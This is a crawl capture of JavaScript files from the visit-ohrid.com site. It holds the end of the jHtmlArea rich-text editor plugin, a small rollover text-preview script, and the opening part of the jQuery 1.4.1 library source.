        underline: function() { this.ec("underline"); },
        strikeThrough: function() { this.ec("strikethrough"); },
        image: function(url) {
            if ($.browser.msie && !url) {
                this.ec("insertImage", true);
            } else {
                this.ec("insertImage", false, (url || prompt("Image URL:", "http://")));
            }
        },
        removeFormat: function() {
            this.ec("removeFormat", false, []);
            this.unlink();
        },
        link: function() {
            if ($.browser.msie) {
                this.ec("createLink", true);
            } else {
                this.ec("createLink", false, prompt("Link URL:", "http://"));
            }
        },
        unlink: function() { this.ec("unlink", false, []); },
        orderedList: function() { this.ec("insertorderedlist"); },
        unorderedList: function() { this.ec("insertunorderedlist"); },
        superscript: function() { this.ec("superscript"); },
        subscript: function() { this.ec("subscript"); },

        p: function() {
            this.formatBlock("<p>");
        },
        h1: function() {
            this.heading(1);
        },
        h2: function() {
            this.heading(2);
        },
        h3: function() {
            this.heading(3);
        },
        h4: function() {
            this.heading(4);
        },
        h5: function() {
            this.heading(5);
        },
        h6: function() {
            this.heading(6);
        },
        heading: function(h) {
            this.formatBlock($.browser.msie ? "Heading " + h : "h" + h);
        },

        indent: function() {
            this.ec("indent");
        },
        outdent: function() {
            this.ec("outdent");
        },

        insertHorizontalRule: function() {
            this.ec("insertHorizontalRule", false, "ht");
        },

        justifyLeft: function() {
            this.ec("justifyLeft");
        },
        justifyCenter: function() {
            this.ec("justifyCenter");
        },
        justifyRight: function() {
            this.ec("justifyRight");
        },

        increaseFontSize: function() {
            if ($.browser.msie) {
                this.ec("fontSize", false, this.qc("fontSize") + 1);
            } else if ($.browser.safari) {
                this.getRange().surroundContents($(this.iframe[0].contentWindow.document.createElement("span")).css("font-size", "larger")[0]);
            } else {
                this.ec("increaseFontSize", false, "big");
            }
        },
        decreaseFontSize: function() {
            if ($.browser.msie) {
                this.ec("fontSize", false, this.qc("fontSize") - 1);
            } else if ($.browser.safari) {
                this.getRange().surroundContents($(this.iframe[0].contentWindow.document.createElement("span")).css("font-size", "smaller")[0]);
            } else {
                this.ec("decreaseFontSize", false, "small");
            }
        },

        forecolor: function(c) {
            this.ec("foreColor", false, c || prompt("Enter HTML Color:", "#"));
        },

        formatBlock: function(v) {
            this.ec("formatblock", false, v || null);
        },

        showHTMLView: function() {
            this.updateTextArea();
            this.textarea.show();
            this.htmlarea.hide();
            $("ul li:not(li:has(a.html))", this.toolbar).hide();
            $("ul:not(:has(:visible))", this.toolbar).hide();
            $("ul li a.html", this.toolbar).addClass("highlighted");
        },
        hideHTMLView: function() {
            this.updateHtmlArea();
            this.textarea.hide();
            this.htmlarea.show();
            $("ul", this.toolbar).show();
            $("ul li", this.toolbar).show().find("a.html").removeClass("highlighted");
        },
        toggleHTMLView: function() {
            (this.textarea.is(":hidden")) ? this.showHTMLView() : this.hideHTMLView();
        },

        toHtmlString: function() {
            return this.editor.body.innerHTML;
        },
        toString: function() {
            return this.editor.body.innerText;
        },

        updateTextArea: function() {
            this.textarea.val(this.toHtmlString());
        },
        updateHtmlArea: function() {
            this.editor.body.innerHTML = this.textarea.val();
        }
    };
    jHtmlArea.fn.init.prototype = jHtmlArea.fn;

    jHtmlArea.defaultOptions = {
        toolbar: [
        ["html"], ["bold", "italic", "underline", "strikethrough", "|", "subscript", "superscript"],
        ["increasefontsize", "decreasefontsize"],
        ["orderedlist", "unorderedlist"],
        ["indent", "outdent"],
        ["justifyleft", "justifycenter", "justifyright"],
        ["link", "unlink", "image", "horizontalrule"],
        ["p", "h1", "h2", "h3", "h4", "h5", "h6"],
        ["cut", "copy", "paste"]
    ],
        css: null,
        toolbarText: {
            bold: "Bold", italic: "Italic", underline: "Underline", strikethrough: "Strike-Through",
            cut: "Cut", copy: "Copy", paste: "Paste",
            h1: "Heading 1", h2: "Heading 2", h3: "Heading 3", h4: "Heading 4", h5: "Heading 5", h6: "Heading 6", p: "Paragraph",
            indent: "Indent", outdent: "Outdent", horizontalrule: "Insert Horizontal Rule",
            justifyleft: "Left Justify", justifycenter: "Center Justify", justifyright: "Right Justify",
            increasefontsize: "Increase Font Size", decreasefontsize: "Decrease Font Size", forecolor: "Text Color",
            link: "Insert Link", unlink: "Remove Link", image: "Insert Image",
            orderedlist: "Insert Ordered List", unorderedlist: "Insert Unordered List",
            subscript: "Subscript", superscript: "Superscript",
            html: "Show/Hide HTML Source View"
        }
    };
    var priv = {
        toolbarButtons: {
            strikethrough: "strikeThrough", orderedlist: "orderedList", unorderedlist: "unorderedList",
            horizontalrule: "insertHorizontalRule",
            justifyleft: "justifyLeft", justifycenter: "justifyCenter", justifyright: "justifyRight",
            increasefontsize: "increaseFontSize", decreasefontsize: "decreaseFontSize",
            html: function(btn) {
                this.toggleHTMLView();
            }
        },
        initEditor: function(options) {
            var edit = this.editor = this.iframe[0].contentWindow.document;
            edit.designMode = 'on';
            edit.open();
            edit.write(this.textarea.val());
            edit.close();
            if (options.css) {
                var e = edit.createElement('link'); e.rel = 'stylesheet'; e.type = 'text/css'; e.href = options.css; edit.getElementsByTagName('head')[0].appendChild(e);
            }
        },
        initToolBar: function(options) {
            var that = this;

            var menuItem = function(className, altText, action) {
                return $("<li/>").append($("<a href='javascript:void(0);'/>").addClass(className).attr("title", altText).click(function() { action.call(that, $(this)); }));
            };

            function addButtons(arr) {
                var ul = $("<ul/>").appendTo(that.toolbar);
                for (var i = 0; i < arr.length; i++) {
                    var e = arr[i];
                    if ((typeof (e)).toLowerCase() === "string") {
                        if (e === "|") {
                            ul.append($('<li class="separator"/>'));
                        } else {
                            var f = (function(e) {
                                // If button name exists in priv.toolbarButtons then call the "method" defined there, otherwise call the method with the same name
                                var m = priv.toolbarButtons[e] || e;
                                if ((typeof (m)).toLowerCase() === "function") {
                                    return function(btn) { m.call(this, btn); };
                                } else {
                                    return function() { this[m](); this.editor.body.focus(); };
                                }
                            })(e.toLowerCase());
                            var t = options.toolbarText[e.toLowerCase()];
                            ul.append(menuItem(e.toLowerCase(), t || e, f));
                        }
                    } else {
                        ul.append(menuItem(e.css, e.text, e.action));
                    }
                }
            };
            if (options.toolbar.length !== 0 && priv.isArray(options.toolbar[0])) {
                for (var i = 0; i < options.toolbar.length; i++) {
                    addButtons(options.toolbar[i]);
                }
            } else {
                addButtons(options.toolbar);
            }
        },
        attachEditorEvents: function() {
            var t = this;

            var fnHA = function() {
                t.updateHtmlArea();
            };

            this.textarea.click(fnHA).
                keyup(fnHA).
                keydown(fnHA).
                mousedown(fnHA).
                blur(fnHA);



            var fnTA = function() {
                t.updateTextArea();
            };

            $(this.editor.body).click(fnTA).
                keyup(fnTA).
                keydown(fnTA).
                mousedown(fnTA).
                blur(fnTA);

            $('form').submit(function() { t.toggleHTMLView(); t.toggleHTMLView(); });
            //$(this.textarea[0].form).submit(function() { //this.textarea.closest("form").submit(function() {


            // Fix for ASP.NET Postback Model
            if (window.__doPostBack) {
                var old__doPostBack = __doPostBack;
                window.__doPostBack = function() {
                    if (t) {
                        if (t.toggleHTMLView) {
                            t.toggleHTMLView();
                            t.toggleHTMLView();
                        }
                    }
                    return old__doPostBack.apply(window, arguments);
                };
            }
            
        },
        isArray: function(v) {
            return v && typeof v === 'object' && typeof v.length === 'number' && typeof v.splice === 'function' && !(v.propertyIsEnumerable('length'));
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/scripts/rollover_text_preview.js
body_size: 961
content:
$(document).ready(function () {

    //TEXT ROLLOVER PREVIEW
    $("img.text_preview").mouseenter(function (event) {
        var textHolder = document.getElementById("textHolder");

        if (textHolder == null) {
            textHolder = document.createElement("div");
            textHolder.setAttribute("id", "textHolder"); textHolder.setAttribute("name", "textHolder");
            textHolder.className = "text_previewClass";

            //Dodadi gi na dokumentot
            document.body.appendChild(textHolder);
        }
        $("#textHolder").html($(this).attr("alt"));
        $("#textHolder").css({ position: "absolute", top: event.pageY + 23, left: event.pageX });

        $("#textHolder").stop(true, true).fadeOut();    //.stop( [ clearQueue ], [ jumpToEnd ] )
        $("#textHolder").fadeIn(300);
    });

    $("img.text_preview").mouseout(function (event) {
        $("#textHolder").stop(true, true).fadeIn();    //.stop( [ clearQueue ], [ jumpToEnd ] )
        $("#textHolder").fadeOut(200);
    });

    $("img.text_preview").mousemove(function (event) {
        $("#textHolder").css({ top: event.pageY + 23, left: event.pageX });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://visit-ohrid.com/jQuery/jquery-1.4.1.js
body_size: 221347
content:
/*!
* jQuery JavaScript Library v1.4.1
* http://jquery.com/
*
* Copyright 2010, John Resig
* Dual licensed under the MIT or GPL Version 2 licenses.
* http://jquery.org/license
*
* Includes Sizzle.js
* http://sizzlejs.com/
* Copyright 2010, The Dojo Foundation
* Released under the MIT, BSD, and GPL Licenses.
*
* Date: Mon Jan 25 19:43:33 2010 -0500
*/
(function(window, undefined) {

    // Define a local copy of jQuery
    var jQuery = function(selector, context) {
        // The jQuery object is actually just the init constructor 'enhanced'
        return new jQuery.fn.init(selector, context);
    },

    // Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

    // Map over the $ in case of overwrite
	_$ = window.$,

    // Use the correct document accordingly with window argument (sandbox)
	document = window.document,

    // A central reference to the root jQuery(document)
	rootjQuery,

    // A simple way to check for HTML strings or ID strings
    // (both of which we optimize for)
	quickExpr = /^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,

    // Is it a simple selector
	isSimple = /^.[^:#\[\.,]*$/,

    // Check if a string has a non-whitespace character in it
	rnotwhite = /\S/,

    // Used for trimming whitespace
	rtrim = /^(\s|\u00A0)+|(\s|\u00A0)+$/g,

    // Match a standalone tag
	rsingleTag = /^<(\w+)\s*\/?>(?:<\/\1>)?$/,

    // Keep a UserAgent string for use with jQuery.browser
	userAgent = navigator.userAgent,

    // For matching the engine and version of the browser
	browserMatch,

    // Has the ready events already been bound?
	readyBound = false,

    // The functions to execute on DOM ready
	readyList = [],

    // The ready event handler
	DOMContentLoaded,

    // Save a reference to some core methods
	toString = Object.prototype.toString,
	hasOwnProperty = Object.prototype.hasOwnProperty,
	push = Array.prototype.push,
	slice = Array.prototype.slice,
	indexOf = Array.prototype.indexOf;

    jQuery.fn = jQuery.prototype = {
        init: function(selector, context) {
            var match, elem, ret, doc;

            // Handle $(""), $(null), or $(undefined)
            if (!selector) {
                return this;
            }

            // Handle $(DOMElement)
            if (selector.nodeType) {
                this.context = this[0] = selector;
                this.length = 1;
                return this;
            }

            // Handle HTML strings
            if (typeof selector === "string") {
                // Are we dealing with HTML string or an ID?
                match = quickExpr.exec(selector);

                // Verify a match, and that no context was specified for #id
                if (match && (match[1] || !context)) {

                    // HANDLE: $(html) -> $(array)
                    if (match[1]) {
                        doc = (context ? context.ownerDocument || context : document);

                        // If a single string is passed in and it's a single tag
                        // just do a createElement and skip the rest
                        ret = rsingleTag.exec(selector);

                        if (ret) {
                            if (jQuery.isPlainObject(context)) {
                                selector = [document.createElement(ret[1])];
                                jQuery.fn.attr.call(selector, context, true);

                            } else {
                                selector = [doc.createElement(ret[1])];
                            }

                        } else {
                            ret = buildFragment([match[1]], [doc]);
                            selector = (ret.cacheable ? ret.fragment.cloneNode(true) : ret.fragment).childNodes;
                        }

                        // HANDLE: $("#id")
                    } else {
                        elem = document.getElementById(match[2]);

                        if (elem) {
                            // Handle the case where IE and Opera return items
                            // by name instead of ID
                            if (elem.id !== match[2]) {
                                return rootjQuery.find(selector);
                            }

                            // Otherwise, we inject the element directly into the jQuery object
                            this.length = 1;
                            this[0] = elem;
                        }

                        this.context = document;
                        this.selector = selector;
                        return this;
                    }

                    // HANDLE: $("TAG")
                } else if (!context && /^\w+$/.test(selector)) {
                    this.selector = selector;
                    this.context = document;
                    selector = document.getElementsByTagName(selector);

                    // HANDLE: $(expr, $(...))
                } else if (!context || context.jquery) {
                    return (context || rootjQuery).find(selector);

                    // HANDLE: $(expr, context)
                    // (which is just equivalent to: $(context).find(expr)
                } else {
                    return jQuery(context).find(selector);
                }

                // HANDLE: $(function)
                // Shortcut for document ready
            } else if (jQuery.isFunction(selector)) {
                return rootjQuery.ready(selector);
            }

            if (selector.selector !== undefined) {
                this.selector = selector.selector;
                this.context = selector.context;
            }

            return jQuery.isArray(selector) ?
			this.setArray(selector) :
			jQuery.makeArray(selector, this);
        },

        // Start with an empty selector
        selector: "",

        // The current version of jQuery being used
        jquery: "1.4.1",

        // The default length of a jQuery object is 0
        length: 0,

        // The number of elements contained in the matched element set
        size: function() {
            return this.length;
        },

        toArray: function() {
            return slice.call(this, 0);
        },

        // Get the Nth element in the matched element set OR
        // Get the whole matched element set as a clean array
        get: function(num) {
            return num == null ?

            // Return a 'clean' array
			this.toArray() :

            // Return just the object
			(num < 0 ? this.slice(num)[0] : this[num]);
        },

        // Take an array of elements and push it onto the stack
        // (returning the new matched element set)
        pushStack: function(elems, name, selector) {
            // Build a new jQuery matched element set
            var ret = jQuery(elems || null);

            // Add the old object onto the stack (as a reference)
            ret.prevObject = this;

            ret.context = this.context;

            if (name === "find") {
                ret.selector = this.selector + (this.selector ? " " : "") + selector;
            } else if (name) {
                ret.selector = this.selector + "." + name + "(" + selector + ")";
            }

            // Return the newly-formed element set
            return ret;
        },

        // Force the current matched set of elements to become
        // the specified array of elements (destroying the stack in the process)
        // You should use pushStack() in order to do this, but maintain the stack
        setArray: function(elems) {
            // Resetting the length to 0, then using the native Array push
            // is a super-fast way to populate an object with array-like properties
            this.length = 0;
            push.apply(this, elems);

            return this;
        },

        // Execute a callback for every element in the matched set.
        // (You can seed the arguments with an array of args, but this is
        // only used internally.)
        each: function(callback, args) {
            return jQuery.each(this, callback, args);
        },

        ready: function(fn) {
            // Attach the listeners
            jQuery.bindReady();

            // If the DOM is already ready
            if (jQuery.isReady) {
                // Execute the function immediately
                fn.call(document, jQuery);

                // Otherwise, remember the function for later
            } else if (readyList) {
                // Add the function to the wait list
                readyList.push(fn);
            }

            return this;
        },

        eq: function(i) {
            return i === -1 ?
			this.slice(i) :
			this.slice(i, +i + 1);
        },

        first: function() {
            return this.eq(0);
        },

        last: function() {
            return this.eq(-1);
        },

        slice: function() {
            return this.pushStack(slice.apply(this, arguments),
			"slice", slice.call(arguments).join(","));
        },

        map: function(callback) {
            return this.pushStack(jQuery.map(this, function(elem, i) {
                return callback.call(elem, i, elem);
            }));
        },

        end: function() {
            return this.prevObject || jQuery(null);
        },

        // For internal use only.
        // Behaves like an Array's method, not like a jQuery method.
        push: push,
        sort: [].sort,
        splice: [].splice
    };

    // Give the init function the jQuery prototype for later instantiation
    jQuery.fn.init.prototype = jQuery.fn;

    jQuery.extend = jQuery.fn.extend = function() {
        // copy reference to target object
        var target = arguments[0] || {}, i = 1, length = arguments.length, deep = false, options, name, src, copy;

        // Handle a deep copy situation
        if (typeof target === "boolean") {
            deep = target;
            target = arguments[1] || {};
            // skip the boolean and the target
            i = 2;
        }

        // Handle case when target is a string or something (possible in deep copy)
        if (typeof target !== "object" && !jQuery.isFunction(target)) {
            target = {};
        }

        // extend jQuery itself if only one argument is passed
        if (length === i) {
            target = this;
            --i;
        }

        for (; i < length; i++) {
            // Only deal with non-null/undefined values
            if ((options = arguments[i]) != null) {
                // Extend the base object
                for (name in options) {
                    src = target[name];
                    copy = options[name];

                    // Prevent never-ending loop
                    if (target === copy) {
                        continue;
                    }

                    // Recurse if we're merging object literal values or arrays
                    if (deep && copy && (jQuery.isPlainObject(copy) || jQuery.isArray(copy))) {
                        var clone = src && (jQuery.isPlainObject(src) || jQuery.isArray(src)) ? src
						: jQuery.isArray(copy) ? [] : {};

                        // Never move original objects, clone them
                        target[name] = jQuery.extend(deep, clone, copy);

                        // Don't bring in undefined values
                    } else if (copy !== undefined) {
                        target[name] = copy;
                    }
                }
            }
        }

        // Return the modified object
        return target;
    };

    jQuery.extend({
        noConflict: function(deep) {
            window.$ = _$;

            if (deep) {
                window.jQuery = _jQuery;
            }

            return jQuery;
        },

        // Is the DOM ready to be used? Set to true once it occurs.
        isReady: false,

        // Handle when the DOM is ready
        ready: function() {
            // Make sure that the DOM is not already loaded
            if (!jQuery.isReady) {
                // Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).
                if (!document.body) {
                    return setTimeout(jQuery.ready, 13);
                }

                // Remember that the DOM is ready
                jQuery.isReady = true;

                // If there are functions bound, to execute
                if (readyList) {
                    // Execute all of them
                    var fn, i = 0;
                    while ((fn = readyList[i++])) {
                        fn.call(document, jQuery);
                    }

                    // Reset the list of functions
                    readyList = null;
                }

                // Trigger any bound ready events
                if (jQuery.fn.triggerHandler) {
                    jQuery(document).triggerHandler("ready");
                }
            }
        },

        bindReady: function() {
            if (readyBound) {
                return;
            }

            readyBound = true;

            // Catch cases where $(document).ready() is called after the
            // browser event has already occurred.
            if (document.readyState === "complete") {
                return jQuery.ready();
            }

            // Mozilla, Opera and webkit nightlies currently support this event
            if (document.addEventListener) {
                // Use the handy event callback
                document.addEventListener("DOMContentLoaded", DOMContentLoaded, false);

                // A fallback to window.onload, that will always work
                window.addEventListener("load", jQuery.ready, false);

                // If IE event model is used
            } else if (document.attachEvent) {
                // ensure firing before onload,
                // maybe late but safe also for iframes
                document.attachEvent("onreadystatechange", DOMContentLoaded);

                // A fallback to window.onload, that will always work
                window.attachEvent("onload", jQuery.ready);

                // If IE and not a frame
                // continually check to see if the document is ready
                var toplevel = false;

                try {
                    toplevel = window.frameElement == null;
                } catch (e) { }

                if (document.documentElement.doScroll && toplevel) {
                    doScrollCheck();
                }
            }
        },

        // See test/unit/core.js for details concerning isFunction.
        // Since version 1.3, DOM methods and functions like alert
        // aren't supported. They return false on IE (#2968).
        isFunction: function(obj) {
            return toString.call(obj) === "[object Function]";
        },

        isArray: function(obj) {
            return toString.call(obj) === "[object Array]";
        },

        isPlainObject: function(obj) {
            // Must be an Object.
            // Because of IE, we also have to check the presence of the constructor property.
            // Make sure that DOM nodes and window objects don't pass through, as well
            if (!obj || toString.call(obj) !== "[object Object]" || obj.nodeType || obj.setInterval) {
                return false;
            }

            // Not own constructor property must be Object
            if (obj.constructor
			&& !hasOwnProperty.call(obj, "constructor")
			&& !hasOwnProperty.call(obj.constructor.prototype, "isPrototypeOf")) {
                return false;
            }

            // Own properties are enumerated firstly, so to speed up,
            // if last one is own, then all properties are own.

            var key;
            for (key in obj) { }

            return key === undefined || hasOwnProperty.call(obj, key);
        },

        isEmptyObject: function(obj) {
            for (var name in obj) {
                return false;
            }
            return true;
        },

        error: function(msg) {
            throw msg;
        },

        parseJSON: function(data) {
            if (typeof data !== "string" || !data) {
                return null;
            }

            // Make sure the incoming data is actual JSON
            // Logic borrowed from http://json.org/json2.js
            if (/^[\],:{}\s]*$/.test(data.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@")
			.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]")
			.replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) {

                // Try to use the native JSON parser first
                return window.JSON && window.JSON.parse ?
				window.JSON.parse(data) :
				(new Function("return " + data))();

            } else {
                jQuery.error("Invalid JSON: " + data);
            }
        },

        noop: function() { },

        // Evalulates a script in a global context
        globalEval: function(data) {
            if (data && rnotwhite.test(data)) {
                // Inspired by code by Andrea Giammarchi
                // http://webreflection.blogspot.com/2007/08/global-scope-evaluation-and-dom.html
                var head = document.getElementsByTagName("head")[0] || document.documentElement,
				script = document.createElement("script");

                script.type = "text/javascript";

                if (jQuery.support.scriptEval) {
                    script.appendChild(document.createTextNode(data));
                } else {
                    script.text = data;
                }

                // Use insertBefore instead of appendChild to circumvent an IE6 bug.
                // This arises when a base node is used (#2709).
                head.insertBefore(script, head.firstChild);
                head.removeChild(script);
            }
        },

        nodeName: function(elem, name) {
            return elem.nodeName && elem.nodeName.toUpperCase() === name.toUpperCase();
        },

        // args is for internal usage only
        each: function(object, callback, args) {
            var name, i = 0,
			length = object.length,
			isObj = length === undefined || jQuery.isFunction(object);

            if (args) {
                if (isObj) {
                    for (name in object) {
                        if (callback.apply(object[name], args) === false) {
                            break;
                        }
                    }
                } else {
                    for (; i < length; ) {
                        if (callback.apply(object[i++], args) === false) {
                            break;
                        }
                    }
                }

                // A special, fast, case for the most common use of each
            } else {
                if (isObj) {
                    for (name in object) {
                        if (callback.call(object[name], name, object[name]) === false) {
                            break;
                        }
                    }
                } else {
                    for (var value = object[0];
					i < length && callback.call(value, i, value) !== false; value = object[++i]) { }
                }
            }

            return object;
        },

        trim: function(text) {
            return (text || "").replace(rtrim, "");
        },

        // results is for internal usage only
        makeArray: function(array, results) {
            var ret = results || [];

            if (array != null) {
                // The window, strings (and functions) also have 'length'
                // The extra typeof function check is to prevent crashes
                // in Safari 2 (See: #3039)
                if (array.length == null || typeof array === "string" || jQuery.isFunction(array) || (typeof array !== "function" && array.setInterval)) {
                    push.call(ret, array);
                } else {
                    jQuery.merge(ret, array);
                }
            }

            return ret;
        },

        inArray: function(elem, array) {
            if (array.indexOf) {
                return array.indexOf(elem);
            }

            for (var i = 0, length = array.length; i < length; i++) {
                if (array[i] === elem) {
                    return i;
                }
            }

            return -1;
        },

        merge: function(first, second) {
            var i = first.length, j = 0;

            if (typeof second.length === "number") {
                for (var l = second.length; j < l; j++) {
                    first[i++] = second[j];
                }
            } else {
                while (second[j] !== undefined) {
                    first[i++] = second[j++];
                }
            }

            first.length = i;

            return first;
        },

        grep: function(elems, callback, inv) {
            var ret = [];

            // Go through the array, only saving the items
            // that pass the validator function
            for (var i = 0, length = elems.length; i < length; i++) {
                if (!inv !== !callback(elems[i], i)) {
                    ret.push(elems[i]);
                }
            }

            return ret;
        },

        // arg is for internal usage only
        map: function(elems, callback, arg) {
            var ret = [], value;

            // Go through the array, translating each of the items to their
            // new value (or values).
            for (var i = 0, length = elems.length; i < length; i++) {
                value = callback(elems[i], i, arg);

                if (value != null) {
                    ret[ret.length] = value;
                }
            }

            return ret.concat.apply([], ret);
        },

        // A global GUID counter for objects
        guid: 1,

        proxy: function(fn, proxy, thisObject) {
            if (arguments.length === 2) {
                if (typeof proxy === "string") {
                    thisObject = fn;
                    fn = thisObject[proxy];
                    proxy = undefined;

                } else if (proxy && !jQuery.isFunction(proxy)) {
                    thisObject = proxy;
                    proxy = undefined;
                }
            }

            if (!proxy && fn) {
                proxy = function() {
                    return fn.apply(thisObject || this, arguments);
                };
            }

            // Set the guid of unique handler to the same of original handler, so it can be removed
            if (fn) {
                proxy.guid = fn.guid = fn.guid || proxy.guid || jQuery.guid++;
            }

            // So proxy can be declared as an argument
            return proxy;
        },

        // Use of jQuery.browser is frowned upon.
        // More details: http://docs.jquery.com/Utilities/jQuery.browser
        uaMatch: function(ua) {
            ua = ua.toLowerCase();

            var match = /(webkit)[ \/]([\w.]+)/.exec(ua) ||
			/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(ua) ||
			/(msie) ([\w.]+)/.exec(ua) ||
			!/compatible/.test(ua) && /(mozilla)(?:.*? rv:([\w.]+))?/.exec(ua) ||
		  	[];

            return { browser: match[1] || "", version: match[2] || "0" };
        },

        browser: {}
    });

    browserMatch = jQuery.uaMatch(userAgent);
    if (browserMatch.browser) {
        jQuery.browser[browserMatch.browser] = true;
        jQuery.browser.version = browserMatch.version;
    }

    // Deprecated, use jQuery.browser.webkit instead
    if (jQuery.browser.webkit) {
        jQuery.browser.safari = true;
    }

    if (indexOf) {
        jQuery.inArray = function(elem, array) {
            return indexOf.call(array, elem);
        };
    }

    // All jQuery objects should point back to these
    rootjQuery = jQuery(document);

    // Cleanup functions for the document ready method
    if (document.addEventListener) {
        DOMContentLoaded = function() {
            document.removeEventListener("DOMContentLoaded", DOMContentLoaded, false);
            jQuery.ready();
        };

    } else if (document.attachEvent) {
        DOMContentLoaded = function() {
            // Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).
            if (document.readyState === "complete") {
                document.detachEvent("onreadystatechange", DOMContentLoaded);
                jQuery.ready();
            }
        };
    }

    // The DOM ready check for Internet Explorer
    function doScrollCheck() {
        if (jQuery.isReady) {
            return;
        }

        try {
            // If IE is used, use the trick by Diego Perini
            // http://javascript.nwbox.com/IEContentLoaded/
            document.documentElement.doScroll("left");
        } catch (error) {
            setTimeout(doScrollCheck, 1);
            return;
        }

        // and execute any waiting functions
        jQuery.ready();
    }

    function evalScript(i, elem) {
        if (elem.src) {
            jQuery.ajax({
                url: elem.src,
                async: false,
                dataType: "script"
            });
        } else {
            jQuery.globalEval(elem.text || elem.textContent || elem.innerHTML || "");
        }

        if (elem.parentNode) {
            elem.parentNode.removeChild(elem);
        }
    }

    // Mutifunctional method to get and set values to a collection
    // The value/s can be optionally by executed if its a function
    function access(elems, key, value, exec, fn, pass) {
        var length = elems.length;

        // Setting many attributes
        if (typeof key === "object") {
            for (var k in key) {
                access(elems, k, key[k], exec, fn, value);
            }
            return elems;
        }

        // Setting one attribute
        if (value !== undefined) {
            // Optionally, function values get executed if exec is true
            exec = !pass && exec && jQuery.isFunction(value);

            for (var i = 0; i < length; i++) {
                fn(elems[i], key, exec ? value.call(elems[i], i, fn(elems[i], key)) : value, pass);
            }

            return elems;
        }

        // Getting an attribute
        return length ? fn(elems[0], key) : null;
    }

    function now() {
        return (new Date).getTime();
    }
    (function() {

        jQuery.support = {};

        var root = document.documentElement,
		script = document.createElement("script"),
		div = document.createElement("div"),
		id = "script" + now();

        div.style.display = "none";
        div.innerHTML = "   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";

        var all = div.getElementsByTagName("*"),
		a = div.getElementsByTagName("a")[0];

        // Can't get basic test support
        if (!all || !all.length || !a) {
            return;
        }

        jQuery.support = {
            // IE strips leading whitespace when .innerHTML is used
            leadingWhitespace: div.firstChild.nodeType === 3,

            // Make sure that tbody elements aren't automatically inserted
            // IE will insert them into empty tables
            tbody: !div.getElementsByTagName("tbody").length,

            // Make sure that link elements get serialized correctly by innerHTML
            // This requires a wrapper element in IE
            htmlSerialize: !!div.getElementsByTagName("link").length,

            // Get the style information from getAttribute
            // (IE uses .cssText insted)
            style: /red/.test(a.getAttribute("style")),

            // Make sure that URLs aren't manipulated
            // (IE normalizes it by default)
            hrefNormalized: a.getAttribute("href") === "/a",

            // Make sure that element opacity exists
            // (IE uses filter instead)
            // Use a regex to work around a WebKit issue. See #5145
            opacity: /^0.55$/.test(a.style.opacity),

            // Verify style float existence
            // (IE uses styleFloat instead of cssFloat)
            cssFloat: !!a.style.cssFloat,

            // Make sure that if no value is specified for a checkbox
            // that it defaults to "on".
            // (WebKit defaults to "" instead)
            checkOn: div.getElementsByTagName("input")[0].value === "on",

            // Make sure that a selected-by-default option has a working selected property.
            // (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
            optSelected: document.createElement("select").appendChild(document.createElement("option")).selected,

            // Will be defined later
            checkClone: false,
            scriptEval: false,
            noCloneEvent: true,
            boxModel: null
        };

        script.type = "text/javascript";
        try {
            script.appendChild(document.createTextNode("window." + id + "=1;"));
        } catch (e) { }

        root.insertBefore(script, root.firstChild);

        // Make sure that the execution of code works by injecting a script
        // tag with appendChild/createTextNode
        // (IE doesn't support this, fails, and uses .text instead)
        if (window[id]) {
            jQuery.support.scriptEval = true;
            delete window[id];
        }

        root.removeChild(script);

        if (div.attachEvent && div.fireEvent) {
            div.attachEvent("onclick", function click() {
                // Cloning a node shouldn't copy over any
                // bound event handlers (IE does this)
                jQuery.support.noCloneEvent = false;
                div.detachEvent("onclick", click);
            });
            div.cloneNode(true).fireEvent("onclick");
        }

        div = document.createElement("div");
        div.innerHTML = "<input type='radio' name='radiotest' checked='checked'/>";

        var fragment = document.createDocumentFragment();
        fragment.appendChild(div.firstChild);

        // WebKit doesn't clone checked state correctly in fragments
        jQuery.support.checkClone = fragment.cloneNode(true).cloneNode(true).lastChild.checked;

        // Figure out if the W3C box model works as expected
        // document.body must exist before we can do this
        jQuery(function() {
            var div = document.createElement("div");
            div.style.width = div.style.paddingLeft = "1px";

            document.body.appendChild(div);
            jQuery.boxModel = jQuery.support.boxModel = div.offsetWidth === 2;
            document.body.removeChild(div).style.display = 'none';
            div = null;
        });

        // Technique from Juriy Zaytsev
        // http://thinkweb2.com/projects/prototype/detecting-event-support-without-browser-sniffing/
        var eventSupported = function(eventName) {
            var el = document.createElement("div");
            eventName = "on" + eventName;

            var isSupported = (eventName in el);
            if (!isSupported) {
                el.setAttribute(eventName, "return;");
                isSupported = typeof el[eventName] === "function";
            }
            el = null;

            return isSupported;
        };

        jQuery.support.submitBubbles = eventSupported("submit");
        jQuery.support.changeBubbles = eventSupported("change");

        // release memory in IE
        root = script = div = all = a = null;
    })();

    jQuery.props = {
        "for": "htmlFor",
        "class": "className",
        readonly: "readOnly",
        maxlength: "maxLength",
        cellspacing: "cellSpacing",
        rowspan: "rowSpan",
        colspan: "colSpan",
        tabindex: "tabIndex",
        usemap: "useMap",
        frameborder: "frameBorder"
    };
    var expando = "jQuery" + now(), uuid = 0, windowData = {};
    var emptyObject = {};

    jQuery.extend({
        cache: {},

        expando: expando,

        // The following elements throw uncatchable exceptions if you
        // attempt to add expando properties to them.
        noData: {
            "embed": true,
            "object": true,
            "applet": true
        },

        data: function(elem, name, data) {
            if (elem.nodeName && jQuery.noData[elem.nodeName.toLowerCase()]) {
                return;
            }

            elem = elem == window ?
			windowData :
			elem;

            var id = elem[expando], cache = jQuery.cache, thisCache;

            // Handle the case where there's no name immediately
            if (!name && !id) {
                return null;
            }

            // Compute a unique ID for the element
            if (!id) {
                id = ++uuid;
            }

            // Avoid generating a new cache unless none exists and we
            // want to manipulate it.
            if (typeof name === "object") {
                elem[expando] = id;
                thisCache = cache[id] = jQuery.extend(true, {}, name);
            } else if (cache[id]) {
                thisCache = cache[id];
